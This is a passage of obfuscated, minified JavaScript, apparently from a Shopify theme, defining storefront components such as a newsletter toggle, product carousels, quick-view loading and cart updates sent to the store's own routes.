!0,document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])}},{key:_0xd83f[118],value:function(){document[_0xd83f[101]](_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),document[_0xd83f[244]](this[_0xd83f[22]])[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[101]](_0xd83f[1668])[_0xd83f[16]][_0xd83f[1667]]= _0xd83f[20],this[_0xd83f[245]]=  !1,document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255])}},{key:_0xd83f[1666],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1661]](_0xd215x2[_0xd83f[104]](_0xd83f[1670])),this._close()}},{key:_0xd83f[177],value:function(_0xd215x1){document[_0xd83f[244]](this[_0xd83f[22]])[_0xd83f[191]](_0xd215x1[_0xd83f[190]])|| this._close()}},{key:_0xd83f[251],value:function(_0xd215x1){this[_0xd83f[245]]&& this[_0xd83f[1659]]!== _0xd215x1[_0xd83f[72]]&&  !this[_0xd83f[1659]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&&  !_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1671])&& this[_0xd83f[245]]&& this._close(_0xd215x1)}}]),_0xd215x1}(),_0xd215x4f=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1674])[_0xd83f[107]](function(_0xd215x1){ new _0xd215xe(_0xd215x1[_0xd83f[101]](_0xd83f[1672]),_0xd215x1[_0xd83f[101]](_0xd83f[1673]))}),this[_0xd83f[1675]]=  new _0xd215x4e(_0xd83f[1676])}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1677],value:function(){this[_0xd83f[1675]][_0xd83f[90]]()}}]),_0xd215x1}(),_0xd215x50=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[245]]=  !1,this[_0xd83f[125]][_0xd83f[1679]]?document[_0xd83f[48]][_0xd83f[16]][_0xd83f[221]](_0xd83f[1680],this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1681])[_0xd83f[210]]+ _0xd83f[18]):document[_0xd83f[48]][_0xd83f[16]][_0xd83f[1682]](_0xd83f[1680]),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1661],value:function(){this[_0xd83f[125]][_0xd83f[1679]]&&  !this[_0xd83f[245]]&& this._toggleNewsletter()}},{key:_0xd83f[1683],value:function(){this[_0xd83f[125]][_0xd83f[1679]]&& this[_0xd83f[245]]&& this._toggleNewsletter()}},{key:_0xd83f[1684],value:function(){this[_0xd83f[91]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1685],this[_0xd83f[1686]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[296],this[_0xd83f[1687]][_0xd83f[43]](this))}},{key:_0xd83f[1686],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1681]),_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1688]);_0xd83f[105]=== _0xd215x1[_0xd83f[104]](_0xd83f[103])?(_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215x7[_0xd83f[27]](_0xd215x2,function(){_0xd215x15[_0xd83f[310]](_0xd215x2,_0xd83f[1689])})):(_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x7[_0xd83f[14]](_0xd215x2),_0xd215x15[_0xd83f[314]](_0xd215x2,_0xd83f[1689])),this[_0xd83f[245]]=  !this[_0xd83f[245]]}},{key:_0xd83f[1687],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this[_0xd83f[245]]&& this._toggleNewsletter()}}]),_0xd215x1}(),_0xd215x51=function(){function _0xd215x1(_0xd215x3){if(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1690]]=  new _0xd215x4e(_0xd83f[1691]),Shopify[_0xd83f[514]]){var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1692]);_0xd215x4&& (document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[32]][_0xd83f[207]](),document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[666]](_0xd83f[1694],_0xd215x4))}}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1690]][_0xd83f[90]]()}}]),_0xd215x1}(),_0xd215x52=function _0xd215x1(_0xd215x3){if(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,Shopify[_0xd83f[514]]){var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1692]);_0xd215x4&& (document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[32]][_0xd83f[207]](),document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[666]](_0xd83f[1694],_0xd215x4))}},_0xd215x53=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd83f[1695]=== window[_0xd83f[281]][_0xd83f[280]]&& this._fixItemsPerRow()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1696],value:function(){0=== this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1697])[_0xd83f[7]]?(document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[198]][_0xd83f[135]](_0xd83f[1698]),document[_0xd83f[203]](_0xd83f[1701])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[1699])&& (_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1699]),_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1700]))})):(document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[198]][_0xd83f[207]](_0xd83f[1698]),document[_0xd83f[203]](_0xd83f[1701])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[1700])&& (_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1700]),_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1699]))}))}}]),_0xd215x1}(),_0xd215x54=function(){function _0xd215x1(_0xd215x3){var _0xd215x4=this;if(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1702]]=  new _0xd215x4b(this[_0xd83f[161]],this[_0xd83f[125]]),this._initShopifyReviews(),this[_0xd83f[125]][_0xd83f[649]]&& this[_0xd83f[125]][_0xd83f[628]]&& window[_0xd83f[516]][_0xd83f[1703]]&& Shopify[_0xd83f[1703]][_0xd83f[1443]](),this[_0xd83f[1704]]=  new _0xd215x29(this[_0xd83f[161]],this[_0xd83f[125]]),this[_0xd83f[125]][_0xd83f[1705]]&& (this[_0xd83f[1706]]=  new _0xd215x4d(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1707]),{singleProduct:!0})),this[_0xd83f[125]][_0xd83f[1708]]){var _0xd215x5=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1709]);_0xd215x5&& (this[_0xd83f[1710]]=  new _0xd215x4c(_0xd215x5))};var _0xd215x6=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1711]);_0xd215x6&& (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1713])[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x6[_0xd83f[395]],_0xd83f[18]),window[_0xd83f[1714]]&& (this[_0xd83f[1715]]=  new ResizeObserver(function(_0xd215x1){_0xd215x1[0][_0xd83f[1716]]?_0xd215x4[_0xd83f[161]][_0xd83f[101]](_0xd83f[1713])[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[0][_0xd83f[1716]][0][_0xd83f[1717]],_0xd83f[18]):_0xd215x4[_0xd83f[161]][_0xd83f[101]](_0xd83f[1713])[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[0][_0xd83f[1718]][_0xd83f[15]],_0xd83f[18])}),this[_0xd83f[1715]][_0xd83f[222]](_0xd215x6)),this[_0xd83f[125]][_0xd83f[1719]]&& (this[_0xd83f[1720]]=  new _0xd215x1a(_0xd215x6,{offsetTop:document[_0xd83f[48]][_0xd83f[16]][_0xd83f[1722]](_0xd83f[1721])* parseInt(document[_0xd83f[48]][_0xd83f[16]][_0xd83f[1722]](_0xd83f[1723])+ 30),offsetBottom:30}))),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1704]][_0xd83f[90]](),this[_0xd83f[1702]][_0xd83f[90]](),this[_0xd83f[125]][_0xd83f[1705]]&& this[_0xd83f[1706]][_0xd83f[90]](),this[_0xd83f[125]][_0xd83f[1719]]&& this[_0xd83f[1720]][_0xd83f[90]](),window[_0xd83f[1714]]&& this[_0xd83f[1715]]&& this[_0xd83f[1715]][_0xd83f[657]](),this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[557],this._onVariantChangedListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[1724]]= this[_0xd83f[556]][_0xd83f[43]](this),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[557],this._onVariantChangedListener)}},{key:_0xd83f[1725],value:function(){var _0xd215x1=this;Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]](),window[_0xd83f[386]][_0xd83f[1726]]()),window[_0xd83f[1727]]= {},window[_0xd83f[1727]][_0xd83f[1728]]= function(){_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1730])[_0xd83f[198]][_0xd83f[135]](_0xd83f[1729])},this[_0xd83f[125]][_0xd83f[649]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]](),this[_0xd83f[125]][_0xd83f[628]]&& window[_0xd83f[516]][_0xd83f[1703]]&& Shopify[_0xd83f[1703]][_0xd83f[1443]]())}},{key:_0xd83f[556],value:function(_0xd215x1){this[_0xd83f[1702]][_0xd83f[1561]](_0xd215x1[_0xd83f[98]][_0xd83f[611]])}}]),_0xd215x1}(),_0xd215x55=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1705]]&& (this[_0xd83f[1706]]=  new _0xd215x4d(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1707]),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[125]][_0xd83f[1705]]&& this[_0xd83f[1706]][_0xd83f[90]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1731],this[_0xd83f[1732]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[382],this[_0xd83f[1735]][_0xd83f[43]](this))}},{key:_0xd83f[1732],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1736])[_0xd83f[10]];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1737]),{body:JSON[_0xd83f[361]]({note:_0xd215x1}),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}}),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1738])[_0xd83f[198]][_0xd83f[582]](_0xd83f[304],_0xd83f[20]!== _0xd215x1),document[_0xd83f[128]]( new CustomEvent(_0xd83f[97],{detail:{id:_0xd83f[1739]}}))}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[647]]?(_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}}))):_0xd215x2[_0xd83f[315]](_0xd83f[81])}),_0xd215x1[_0xd83f[89]]()}}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x3[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),fetch(_0xd83f[20][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743]),_0xd83f[1744]),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x3[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x3[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x3[_0xd83f[101]](_0xd83f[1742]));_0xd215x3[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x3[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[1745],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1746]),_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1747]);_0xd215x1&& _0xd215x2&& (_0xd215x1[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x2[_0xd83f[395]],_0xd83f[18]),window[_0xd83f[1714]]&&  new ResizeObserver(function(_0xd215x2){var _0xd215x3,_0xd215x4=function _0xd215x1(_0xd215x2,_0xd215x3){if(_0xd83f[36]==  typeof Symbol|| null== _0xd215x2[Symbol[_0xd83f[3]]]){if(Array[_0xd83f[764]](_0xd215x2)|| (_0xd215x7= function(_0xd215x1,_0xd215x2){if(_0xd215x1){if(_0xd83f[485]==  typeof _0xd215x1){return _0xd215x5(_0xd215x1,_0xd215x2)};var _0xd215x3=Object[_0xd83f[5]][_0xd83f[513]][_0xd83f[84]](_0xd215x1)[_0xd83f[64]](8,-1);return _0xd83f[1748]=== _0xd215x3&& _0xd215x1[_0xd83f[4]]&& (_0xd215x3= _0xd215x1[_0xd83f[4]][_0xd83f[508]]),_0xd83f[1749]=== _0xd215x3|| _0xd83f[1750]=== _0xd215x3?Array[_0xd83f[1751]](_0xd215x1):_0xd83f[1752]=== _0xd215x3|| /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0xd83f[63]](_0xd215x3)?_0xd215x5(_0xd215x1,_0xd215x2):void(0)}}(_0xd215x2))){_0xd215x7&& (_0xd215x2= _0xd215x7);var _0xd215x4=0,_0xd215x6=function(){};return {s:_0xd215x6,n:function(){return _0xd215x4>= _0xd215x2[_0xd83f[7]]?{done:!0}:{done:!1,value:_0xd215x2[_0xd215x4++]}},e:function(_0xd215x1){throw _0xd215x1},f:_0xd215x6}};throw TypeError(_0xd83f[1753])};var _0xd215x7,_0xd215x8,_0xd215x9=!0,_0xd215xa=!1;return {s:function(){_0xd215x7= _0xd215x2[Symbol[_0xd83f[3]]]()},n:function(){var _0xd215x1=_0xd215x7[_0xd83f[908]]();return _0xd215x9= _0xd215x1[_0xd83f[1754]],_0xd215x1},e:function(_0xd215x1){_0xd215xa=  !0,_0xd215x8= _0xd215x1},f:function(){try{_0xd215x9|| null== _0xd215x7[_0xd83f[1755]]|| _0xd215x7[_0xd83f[1755]]()}finally{if(_0xd215xa){throw _0xd215x8}}}}}(_0xd215x2);try{for(_0xd215x4[_0xd83f[1756]]();!(_0xd215x3= _0xd215x4[_0xd83f[1757]]())[_0xd83f[1754]];){var _0xd215x6=_0xd215x3[_0xd83f[10]];_0xd215x1[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](parseInt(_0xd215x6[_0xd83f[1718]][_0xd83f[15]]),_0xd83f[18])}}catch(_0xd215x7){_0xd215x4[_0xd83f[1758]](_0xd215x7)}finally{_0xd215x4[_0xd83f[1759]]()}})[_0xd83f[222]](_0xd215x2))}},{key:_0xd83f[1735],value:function(){this[_0xd83f[125]][_0xd83f[1705]]&& (this[_0xd83f[1706]][_0xd83f[90]](),this[_0xd83f[1706]]=  new _0xd215x4d(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1707]),{singleProduct:!1})),this._enforceMinimumHeight()}}]),_0xd215x1}(),_0xd215x56=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1760]),{watchCSS:!0,prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[857],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1762])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x57=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1763]),{prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[801],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1764])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x58=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1765]),{prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[857],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1766])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x59=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1767]),{prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[857],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1768])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x5a=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1769]]= this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1770]),this[_0xd83f[1771]]=  new URL(window[_0xd83f[278]][_0xd83f[195]]),this[_0xd83f[1772]]= this[_0xd83f[125]][_0xd83f[1772]],Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),this[_0xd83f[1773]]=  new _0xd215x12(this[_0xd83f[125]]),this[_0xd83f[1774]]=  new _0xd215x4e(_0xd83f[1775],{onValueSelect:this[_0xd83f[1776]][_0xd83f[43]](this)}),this[_0xd83f[1777]]=  new _0xd215x4e(_0xd83f[1778],{onValueSelect:this[_0xd83f[1779]][_0xd83f[43]](this)}),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),_0xd83f[1432]=== window[_0xd83f[281]][_0xd83f[280]]&& _0xd83f[534]!== window[_0xd83f[281]][_0xd83f[1781]]&& this._loadContentResults(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[1773]][_0xd83f[90]](),this[_0xd83f[1774]][_0xd83f[90]](),this[_0xd83f[1777]][_0xd83f[90]](),this[_0xd83f[1780]][_0xd83f[90]]()}},{key:_0xd83f[1661],value:function(_0xd215x1){Shopify[_0xd83f[514]]&& _0xd215x1[_0xd83f[98]][_0xd83f[57]]&& (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1783][_0xd83f[19]](this[_0xd83f[125]][_0xd83f[1782]],_0xd83f[99]))[_0xd83f[94]](),this._showingCountChanged(this[_0xd83f[125]][_0xd83f[1784]]))}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1785],this[_0xd83f[1786]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[1787],this[_0xd83f[1779]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[1788],this[_0xd83f[1776]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1789],this[_0xd83f[1790]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1791],this[_0xd83f[1792]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[264],this[_0xd83f[1793]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[1794],function(_0xd215x2){_0xd215x2[_0xd83f[1118]][_0xd83f[37]]&& (_0xd215x1[_0xd83f[1771]]=  new URL(_0xd215x2[_0xd83f[1118]][_0xd83f[37]]),_0xd215x1._reload(!1))})}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[1786],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(!_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[454])){var _0xd215x4=_0xd215x2[_0xd83f[104]](_0xd83f[1800]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1737]),{body:JSON[_0xd83f[361]]({attributes:{collection_layout:_0xd215x4}}),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}}),_0xd215x11[_0xd83f[271]](function(){_0xd215x8[_0xd83f[31]](_0xd215x2,_0xd83f[1801])[_0xd83f[107]](function(_0xd215x1){return _0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[454])}),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),_0xd215x3[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[474]]= _0xd83f[1802]=== _0xd215x4?_0xd83f[1804][_0xd83f[19]](_0xd215x3[_0xd83f[125]][_0xd83f[1803]]):_0xd83f[1805]}),_0xd215x3[_0xd83f[1780]][_0xd83f[458]]()})}}},{key:_0xd83f[1779],value:function(_0xd215x1){this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1806],_0xd215x1),this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),this._reload(!0)}},{key:_0xd83f[1776],value:function(_0xd215x1){var 